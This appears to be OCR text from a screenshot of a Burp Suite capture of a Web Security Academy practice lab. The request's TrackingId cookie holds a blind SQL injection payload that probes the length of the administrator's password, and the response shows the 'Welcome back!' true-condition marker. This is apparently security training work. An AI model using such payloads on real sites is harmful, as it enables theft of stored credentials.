 Request
Pretty Raw Hex
\n
1 GET /filter?category=Pets HTTP/2
2 Host: 0a5f00710361a91180c903d200830036.web-security-academy.net
3 Cookie: TrackingId=
'+OR+1%3d1+AND+(select+'a'+from+users+where+username%3d'administrator'+AND+LENGTH(password)=20)%3d'a;
session=gbWJOT9jM4YsYTkgp9RKolPepVYnlG2Q
4 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/138.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a5f00710361a91180c903d200830036.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Search
0 highlights
Response
Pretty Raw Hex Render
\n
69 </section>
70 </div>
71 <div theme="ecommerce">
72 <section class="maincontainer">
73 <div class="container is-page">
74 <header class="navigation-header">
75 <section class="top-links">
76 <a href=/>Home
</a>
<p>
|
</p>
77 <div>
Welcome back!
</div>
<p>
|
</p>
78 <a href="/my-account">
My account
</a>
<p>
|
</p>
79 </section>
80 </header>
81 <header class="notification-header">
82 </header>
wel
1/1 match